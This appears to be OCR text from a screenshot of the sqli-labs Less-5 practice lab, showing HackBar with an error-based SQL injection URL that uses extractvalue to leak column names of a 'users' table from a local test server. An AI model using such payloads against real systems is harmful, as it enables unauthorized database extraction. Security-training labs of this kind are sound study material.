 Welcome Dhakkan
XPATH syntax error: '#username#'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-5/?id=1' and extractvalue(1,concat(0x23,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),0x23))--+